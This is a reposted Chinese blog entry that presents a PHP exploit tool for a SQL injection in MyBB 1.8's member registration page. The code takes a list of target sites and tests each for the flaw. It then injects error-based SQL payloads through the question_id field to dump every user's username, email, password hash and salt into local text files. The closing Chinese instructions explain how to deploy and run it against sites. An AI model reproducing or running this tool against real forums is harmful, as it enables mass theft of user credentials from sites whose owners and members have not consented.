标签:
<?php error_reporting(0); ?>
<form method="post" action="">

Input a Url(for example:http://myskins.org/18/) : <br><textarea name="siteler" cols="35" rows="7"></textarea><br><br>
<input type="submit" value="Get it!">
</form>
<?php
ob_start();
set_time_limit(0);
if(!file_exists("dumpsss")) mkdir("dumpsss");
if(! $_POST[‘siteler‘]==""){
$siteler = explode("\n",$_POST[‘siteler‘]);
foreach($siteler as $sites){
$sites=trim($sites);
if(checkVulnerable($sites)) {
echo "[+] $sites Is Vulnerable!\n";
Inject($sites);
} else {
echo "[-] Target Is Not Vulnerable\n";
}
}
} else {
}
function Inject($site) {
$get_website = parse_url($site);
$website = $get_website["host"];
$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id=‘ or polygon((select*from(select*from(select count(*) from mybb_users LIMIT 0,1)f)x))-- -");
preg_match(‘!select \‘(.*)\‘ AS!s‘, $html, $matches);
$count = $matches[1];
echo "[+] Count: $count\n";
for($i = 0; $i <= $count; $i++) {
if($count == 1) {
$num = "0,1";
} else {
$num = "$i,1";
}
$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id=‘ or polygon((select*from(select*from(select concat(username,0x3a,email,0x3a,password,0x3a,salt) from mybb_users LIMIT $num)f)x))-- -");
preg_match(‘!select \‘(.*)\‘ AS!s‘, $html, $matches);
if(isset($matches[1])) {
$split = explode(":", $matches[1]);
$username = $split[0];
$email = $split[1];
$password = $split[2];
$salt = $split[3];
echo "Username: $username\nEmail: $email\nPassword: $password\nSalt: $salt\n------\n";
file_put_contents("dumpsss/$website.txt", "Username: $username\nEmail: $email\nPassword: $password\nSalt: $salt\n------\n", FILE_APPEND);
}
}
}
function checkVulnerable($site) {
$ch = curl_init();
$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id=‘");
if(strpos($html, "You have an error in your SQL syntax")!==false) {
return true;
} else {
return false;
}
}
function HTTPPost($site, $post) {
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "$site/member.php");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch,CURLOPT_POSTFIELDS, $post);
$html = curl_exec($ch);
curl_close($ch);
return $html;
}
?>
另存为xxx.php 文件,然后在网页上执行,会在当前目录下生成dumpsss文件夹,如果存在漏洞,则会将网站会员导出到里面txt文件。
如果不存在漏洞,则会提示:[-] Target Is Not Vulnerable
代码在线查看\下载地址:https://ghostbin.com/paste/zs2mp
MyBB 18 SQL Injection Vulnerability
标签:
原文地址:http://www.cnblogs.com/getsec/p/4733549.html